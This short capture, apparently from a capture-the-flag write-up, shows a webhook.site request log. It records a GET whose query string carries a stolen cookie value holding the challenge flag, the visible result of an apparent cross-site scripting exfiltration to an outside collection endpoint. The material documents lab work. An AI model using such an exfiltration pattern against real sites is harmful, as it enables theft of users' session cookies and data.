 Request Details Permalink Raw content Export as
GET https://webhook.site/7a6ae60d-2a3a-46c4-bdf5-cab795f39d7d?c=flag%3DCHTB%7Bth1s_1s_my_bug_r3p0rt%7D
Host 188.166.145.178 whois
Date 04/22/2021 3:53:46 PM (a few seconds ago)
Size 0 bytes
ID ea11bd0e-ef99-4998-a3e1-e988000052d2
Files
Query strings
c flag=CHTB{th1s_1s_my_bug_r3p0rt}
No content